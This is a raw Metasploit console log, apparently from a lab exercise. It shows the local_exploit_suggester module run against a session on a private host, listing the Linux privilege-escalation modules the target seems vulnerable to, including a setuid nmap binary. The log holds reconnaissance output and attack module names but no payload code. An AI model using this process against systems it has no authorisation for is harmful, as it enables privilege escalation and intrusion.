 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.180 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x8
6_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be part of the default
 gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.1.180 - 203 exploit checks are being tried...
[+] 192.168.1.180 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.180 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.180 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.180 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be valida
ted.
[+] 192.168.1.180 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.180 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.180 - Valid modules for session 1:
============================
 #   Name                                                               Potentially Vulnerable?  Check Result
 -   ----                                                               -----------------------  ------------
 1   exploit/linux/local/glibc_ld_audit_dso_load_priv_esc               Yes                      The target appears
 to be vulnerable.
 2   exploit/linux/local/glibc_origin_expansion_priv_esc                Yes                      The target appears
 to be vulnerable.
 3   exploit/linux/local/netfilter_priv_esc_ipv4                        Yes                      The target appears
 to be vulnerable.
 4   exploit/linux/local/ptrace_sudo_token_priv_esc                     Yes                      The service is run
ning, but could not be validated.
 5   exploit/linux/local/su_login                                       Yes                      The target appears
 to be vulnerable.
 6   exploit/unix/local/setuid_nmap                                     Yes                      The target is vuln
erable. /usr/bin/nmap is setuid
 7   exploit/linux/local/abrt_raceabrt_priv_esc                         No                       The target is not
exploitable.
 8   exploit/linux/local/abrt_sosreport_priv_esc                        No                       The target is not
exploitable.
 9   exploit/linux/local/af_packet_chocobo_root_priv_esc                No                       The target is not
exploitable. System architecture i686 is not supported
 10  exploit/linux/local/af_packet_packet_set_ring_priv_esc             No                       The target is not
exploitable.
 11  exploit/linux/local/ansible_node_deployer                          No                       The target is not
exploitable. Ansible does not seem to be installed, unable to find ansible executable
 12  exploit/linux/local/apport_abrt_chroot_priv_esc                    No                       The target is not
exploitable.
 13  exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc         No                       The target is not
exploitable.
 14  exploit/linux/local/bpf_priv_esc                                   No                       The target is not
exploitable.
 15  exploit/linux/local/bpf_sign_extension_priv_esc                    No                       The target is not
exploitable. System architecture i686 is not supported